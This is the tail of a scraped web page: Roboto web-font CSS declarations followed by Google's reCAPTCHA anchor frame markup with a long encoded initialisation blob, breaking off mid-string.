  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="sgLbGRcW9p7GVc26mmXodg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="sgLbGRcW9p7GVc26mmXodg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sgLbGRcW9p7GVc26mmXodg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w6Ziw44Cw6rDsTbCiCorwokpcRbDrcK+MSTDoMKlPx3Cr8OEasKkSRzDisK+w6HCjXIDM8O0w6/CsR85w5JhwrjDgDE7w5o8ewlofcODwqlDw5Ayw6crA1Zrw78+wqpSVGgJLcO0w6TDpGBew4l6fQgcS3XDvMKjw5Jue8OTEMO1McORHMKWwrHChz49w4nCkcKwJMKDw6F0GsOjXyVSEEN5wqR0wrJXEMO7J1LDjxwFFcOPwq/DmcKzw5g/DybDicOvQ0NNN8KowoTCoMK3w4rDs8OWwpXDscO/w4HChV5hf8KpwpkFezwFw4TDnh7DrcOnw5fDosOrdsOawrzCvMKywrvCjQ5Bwqk3f8O0wrlmwqJLw6LDrMOxMXHCkVrCohBIwpQuO8ORwpvDrsKUY8Orw67CgMKAw75tKjXDgMKwwpXCqMOdQ1vDuFNKwqLDviMqw6/Cln/CmnNHcFBHQMOeBkl6VHXDmX7Cv8OawoTClcOWKGXCi0HCgykiXyfCnMOMw7lhw5FBwr5Mwq5qYCnCoGbDnsOWc8ONKcKCUSApwpXCimkHw4nCkGrCrsO/X8O4bSPCtMOBwr7Ds8Kcw4oBw77CnMOSwrHCjGJ/wrhSDWrDg8KYw6DCr8KQSzMYNx02wqkpa8KdwpNMB8ODwqrDocOMwobDmMKjw5Bzw67DtsOBw45xwrtmwp7CkwAoV8K/bXdqwrjDrsOAwqBHw4phw4DDvTAzacK9GMOiCVwuKXFqKnk/[base64]/ClcK5w4gANMKiScOqexRww6JIwr3CqQrCvsKUw7rDicKHw5XDvhwBwrrCkHcqwo3DisKTXMKEw6vCh8KCcGzDvcKdQMK6KsKdw5xFHcOyZmTDhcKYBQzDu8OgwqHDpsOyKcKow7XDiUDClMO/[base64]/CucKNWcO9fcKXYsOpw5Bowr1Sw4FPw7XCssOzw6kLfsKmHlDDoBLCpC3DgsKrwofCi1zClsKUXytbayHCmB/[base64]/[base64]/DrAHDtwnCtsOlWWTDoMOsw6NDXVfDvjfCi07DnRfDpic9wojCk8KTAGY4wqEuw7HDj8OlwqgVJsKLasKtw4Ezwqp+dcKaw6/[base64]/wqbDo8OGw5RJMWs5wp5TUMKTNRnDqcKzwq0Hw7zDvMOuH8K6PMOsMsOMXcKGw7zDncKmwqbChhPDuMOSUMOIwrgAE3HDpzPCtsO8w7HCqMKxw53CiVbCvMOxwq91FcKWScKueVc6w5haw547YkUzDMOMXDjDvzjCkcO2Vy/CvjDDkUReE8Oxw7LCtMOYw5FVwrgQw4stTMOvSMK6cMKgwoF0JMKewpoIIgbCn8OhU8KVwq/DgcOEGcKkGQnCi3Vhw4JBdzHCvSIkF8KAworDiVjDuBdRBMOxVkbCk3TCmMOtYMODwo7DmXUJB8OqMsKZwptTwp/DqnDCujkDw7LCpsKmasO9DMO0w5llw5hoLsOYHDAZw5AiLgTDrcKcw4R+IsOdwpHCjEBjIMOJwp/[base64]/woTDp2NGBMKpw6LCmcO7WSjDvsKrWcO/w73ClsKQB8OdbMOwwq/DvVgxw4Q/wqfDgGwadcKDenVyw4zChHDCv8ORSMKIWsKlw7LDhcOOVcKqwqvDicKzwo5SJBMKwpzCjMOvw6tOe8O1dMK6wqcAUcKdwoR8w67Cl8OvVcOTw5nDssKfNGLCgCPDtcKRw6zCt8KONk5iMMKLQ8OHwo0MwrISM0QCMjxVwqLCqQ3DpsO6fwTClGbCvHNvUn/Cvh4XJ8OBeMKfNDvCqlnDlMKgwqFnwp9JGF7CksKuw4QBKGHCpEjDlGx9NsOfw5XDnjJvwqHCnMKKFFMww4nCnMOrUnXCgDMJw5xGRsORLsK3w6HCggPDu8KHwozCnsKXwrFccMOmwpDClwsUw4/DjMKdXhjCmzsqET3CtHDDrcOYw6lIEz/CjEDDnMObwrwxw5jDk2DDrwwewrPCih7Cn8OQPWo8BkfCthXDusKlwpnCg8KxY3bCkGvDosOCT8OGw6XCngVQw60YIcOMSSNpV8OCw7gkwrPDpXJBdMKlOBESw6PDncKjwo/[base64]/w5TCg1/Cg20pSAAjYkzDtsKEwpHCvm8vZsKlPcONw7HCqMO/[base64]/CmMKXBUlIZMKWKyUjNsOswr3CucOcw6jCpsKQw7XChMK9SVnDucODwpLDjcOwJEYmw5lnLlJeOcOiGsOrb8KUwplOw5ZOHSsuw4/DsVBMwq8Qw6XCrRscwpTCn8K2wqjCpiIaQSN8UgDCvsOkNy4Gwq1XSsOSw6ZDUcOJLsOEw5/DuyXDmcOMw6vCsTF8woTDv1rCtcK4ZMO1w5jCiRVXw5ZiAMONwpFKG3vDvUVbSMO5wpTDrMOiw5XCpAN4woQsJW/DiV7CsWbDusO9ZyMVw4bDjcOmw4vDo8Kfwo/Di8OJXAnCvsKJwoLDhGQVw6bCqXPCjsKxfcK3wpfDkcKPeWnCrEjCv8KRU8K9wq7Dvzlgw4LCpMKlwr4uRcOULFHDqMOndGN0wp3CkgRIGsO6wodLPcKyw6hgw4pLw6IkwqAFLsKhw6XChMK8wrTDhsKjMULDq0bDs2TCty5lwrPCkgIiQcKqw5V3YsK/[base64]/BxHDu8Otw5pFwrbCmcOcwrTCq8Kxw67CtcKzw7bCgMKxTsOMdsKNwrnCqUJSw4bCtisMeMOzTC0ZEsOcw6NswosOw6vDp8OTFWZlwq0xQsOXw695w6rCijTCi3DDuiQlwqHCiQwqw71KaE/CnXjCpsKgL8OvHBJ0U8K5XcOdC1PDpinCr8KkeDTDl8KYwoTDvDtUe8Okc8Kww4sHdcKJw4LCuk8Zw7jCtMO4LyPDixrCk8KNw6vDsFjCl24iUsOICyPDjk3CnMO/w7M/SMKlQxsER8KFwqnCuwHDv8KQKMO1w6/DlcKjwoIiUBPDsFvDswpGw719wp7CkcKlw7/CncKIw5HCtgpwH8KvQ2F3MxvDgCc+w4DDjQjCpWLDmcOWwpJAw788M8KeQcOkTMKUw7l+HRPDqcK2w5d/QMOwHTDCmsK2w7XDusOCRAnCkBEoVcKIw4DCtHbCp1HCpDXCocKEaMOmw5Vre8OGKQgyCMOlw43DisKHwp5TdXHDrMOtw6zCnmfDjB3CkUY6JcOnasOZwojCmMObwp/DrwjDjsK2bcKfI2PDkMKxwpBTaVjDux3DgMKZbCErwp1tw6EKw71Kw4PDocKqX8Opw7TDnMKpVQk/w78lw785ZsOUAi1cwpBVw6PDocOOeg5pLMODwrjCiMOGwqzCozEUGcOIKcK6XB0dXGTDgngJw6nDjcOfwofCmMONw6rDmsOpwqALwp/CsQwwwqB/JARYGsO8wo/DkX/CtjjCjnI8w7LCqsKMLVbCqHlHW0jDq0fCtWtdwp9ywpjCnsKpwpzDmQ7DksOEw4vDqcOpw6MIasO0LcOiAx97N34fccK6w492wqN8woQ/w60/w6k7w7kow73Cj8KCATJTwrpteh7Du8KXAcKKwqnCsMK8GsO6FDjCnx7Cj8K4dzLCn8Khw6TCgcOjfsOXb8O3OcKTRBrDrsK5URI1wqZKPMOWwq4ow5zDrsOPEihEw7ISc8K1fMKMETzDljDDocKtFcOuUMO/ccKtTWdUwrApwoU5w4dYfMOJw7jCtEHDvcOqw5zCkcKZw6/ClMKGw4nCk8ORw6zDmjluSVNqbcKjw5Q2bXDCp3rCuHHCrsKPTMO7w6V9QcOyUMKlb8ONdkV1dsOOLlcrbTjCnHjDomdocMOqw7rDhcKtw7FLCy/Dq34cw7PDgwPCgHZrwozDoMK4OTzDmW3CrsOnKHTDiHbCs8O2A8OSRMK1w7bDqcKfwpYUw6zCp8OKaSfCtiLCmmzCklVUw6LDm0wQXXIJJcOQZ8K2woTDhcKFA8OwwpYWLMORwpLDkMKRw6rChsK/wp7CnWbCqTzCjWRfFHnDmRDCugDCpcO6LsK1WEwjICvCm8OYO33Dg8OIw4TDv8OKKRczwofDqw/DkMKHw6gjw7gEFcKNEMK4dsKoFS7DgU/CnsO6JUxPw5Ruw6FSwrHDu1sVS2UeG8O9wr5NSC/DncKAe8K5BMKXw7FAw67Dl3PChV/[base64]/DijcSYE9QRsKSwr/CvRNrwp/DmcOrw43ClWZXJAYzw6LDokDDuls4DClATsKBwoUbbMK0w53DowUEHMKXwqjCi8KMXcOTIcOnwpdZZcOGBBNwZsK0w77CocKlwrB6wp8/f3bCphzDm8Kew5jDssOeKTlZQntFPVHDjVXCrjvDjSx4woXCkkHCmjLChsOcw78lwp4cF05cesO+w7LDjxgowqfDvzd6wovDoEYpwoNVwoJTw5tdwrfCjsO/[base64]/CscOBC8KeWUrDssOuwp/DuAVvwq0ecMKFw4BgZcO9D3DDtWnCvCoiEsK6bCDDu8K+wqjCuAjDkSDDocKBS2lhwr7ChSDDgXDCiyNeAMKhasOaB0jDnsKswozDtMO5dwjCkzZpDcKUSMO4wop0wq/CuMOYI8Ogw4/CnxHCrTHCom4IW8KBVi0zw4rCmh8VFcO4wr/Cq13DkTlWwo92wqZ5I1fCrgrDgWLDuS7DhXDCkjfDscOjw5EjwrNxw4vDkjJvwotiwpbCtlXCjsKbw5zDuMOuc8OWwq1pVxctwoTCs8OTwoIHw57CqMOMFwDCsVPCsWbDmcKmWsOPw5Q2w5Nkwocuw5tew45Iw7PDscOyW8OCwr/DusOmYcKqQcKLMcK4O8KkwpPCjU5Jw5MawrJ9wonDonXCvGHCl1LDlzXDpSzCnHAkYEMFwpbCn0zDmMKTUhgkAjvCs8KeeivDhxHDujbDpsKNw7TCrsOMDHXDjEg8wq4/w7ZEw7ZgwqR6b8KkJHxdB3zCqsKYw6lRwpwCU8OIwoJrw5PDgFPCk8KJWcKAw4/Cn8KZD8KCwrvCoMOYYMOvNcOVw7zDrsKcwq54w55JwrbDgikSwqrCrzLDpsKUwrpzw6/[base64]/CvMOAAMKcwpbDjDzCjnwaJcKRw55Lw4t/bQQ6w4jDhsK2bcO8ecKrwo5dwrLDuH3DosKQIjrDlzLCrsOyw5lIJmrCghEfwoYDw61sMl7DnMK1w6llMCvDgsKPZnXDr1pJw6PCszzCmhPDvT94wrDDm0/DohlYEUl3w4DCsCLClsKPVSxmTsOlWkPCu8ODw7vDtx7Cr8KDcUhTw6RvwrN1Q3XCrw3DkcOYw6gYw6nCjRnDhQZhw6HDuAlbNmk/[base64]/ChcODw4/CtMK9J8Kqch5CLgPDmMO9wrlJwr89EwADw6XCt1zDtsKLwozCpcOMwr/DmsOOwpdTBMKkA1zDqlLDgsOqw557BMKiLRPCkgLDrMOqw6vDosKodiDChMKvEDzCoWw6QcOAwrTCv8Kcw5UNMXBVaX3Cp8KCw7tkT8O8Hw3DnsKrdB/CtMO3w7tGQ8KHGMKcS8KAPcKZwotPwpHCsTkLwr5jw7bDngl0wpPCsWMVwr/[base64]/ChcKPwrfDksOjV8OqXcOrw592wosFKBzDpMK/wr/CsC8aU37CkcO2c8Knwqdlwq3CvRYYM8OUPcOpU03CgnxcE2LDlGLDosO+wrs4a8KsQ8KCw4JqAMK0IcOtw6fCrHnCjsKtw5YASsOQYRAYH8Otw6TCmcOhw7XCvEVKw4ZlwozDhUQhMHZVw5TCmz/DgFBOcmVYbBxuw7bDlThQDAIJR8Ktw6Y4w6rCusKJWsOCwrAdH8KTO8KmSXNMw4TDmgvDicKBwpnCo3fDoEjDizAPbjgjfT4DWcKpwppjwqBeIR43w6XCrRNqw5/CpF5CwqAGe0jChwwtw6DCisKow5tFDHXCulPDqsKfP8O5wrLDpUJkY8Kwwr3DlsO2cGo4w4jCqMKKTMOLw5/[base64]/CtcKOM01Hw6XCjRHCoMOUG8Kzw7gLwrc3wo0BTMOdHsO/w7bCqcKfSQtnw7PCmMKqw78SbsK7w77CkgHCtsO1w6oIw7/DrcKRwqzCsMKxw4zDhcKzw7RXw5PDqMOMbmYffsK4wqPDjMO2w7wjAxE7wo1DRGXCnyDDt8OYw5DDsMOzVMK/fCDDm3QrwrUlw7J+wpvCphLDk8OVahjDnETDkMKewrDDrxnDlk7Cs8O2wq8bFw7Cs2UXwo1Kw5Zcw6cfd8KMI152w4HCmMOTw7vDqBTCpD7Ckl/CjFjClxJVc8OoLQRUN8KKw73DqgMow4XCnCTDk8KPEMKXJ3XDrcKWw5PDpHjDmSh9w4rCqzNSRUVmwrFmDcOwFsKJwrLCnXrCiHHCtMKPUMKBFBhJfjcgw5rDicKew4HCmEV+ZQvDqBg7UcOxegdtRjfDlF7Dqw4Rwo4cwo8rQMKRwrBxw5cswo1uaMOreEMRFijCkU/[base64]/wqPDkMKew6cpw4RcCVTDn8KNwovDrl/CmsOmdMKPw6TCm8O0YcKWDMOZbyrDvsOsZnrDhcOySMOaaDvChMO7c8Kdw41zXsKlw5fCj3Axwp04fHEywqPDtG/[base64]/[base64]/LgXCpVcLZ8KIwonCo1Q+HBxkRiXCjWLDjjI3wrASDVPCkSjDhUsBMsOfw4XCgnPDuMKYXVJqwrVhYUdpw7/[base64]/[base64]/CrGsaEMKsw78zwqHDmiRLwq/CvzLDh8OXwofDqcOpw7jClsKOwqdvasKeOA7CiMOOIsK3dcKJwp0Hw4/Dvn8gwrTDlytzw4HClHByZwXDr0nCssKHwqnDqsO3w4J5EjBIw6TCo8KiVMKkw6RGwqXCksOTw6bCt8KPacOjw7zCsmM8w7EkYAluw4Z1BsO2WzpCwqE2wqLCtFUkw5TCgsOaCSh9aivDmHbCpMObw5/DjMK1wppoXk4IwonDlh3CrcKwSmtQwovCtcKPw50ibEMOw4jCmkHCj8Ksw44fbsOuGcKZwrnDr3bDgsOCwo1Hw5MVD8O3w64+ZsK7w7/DoMKYwqPCtHTDm8K/wqBowrcXwqNFUsOSw4lrwrLClAVOAkXDm8KEw5g/ejwRw4HDg0zCmcKvwochw73DpWjDnQFjUHLDmUrDuF8pMUjDoxXCk8KBwqrCqcKnw4Q6bcOKWMONw4zDvnfCiQ/DmRXDjDHCvknCssOyw71rwpNOw6o0Rh/CjsOqwrHDk8KIw4LCtFfDrcKdw5FNGj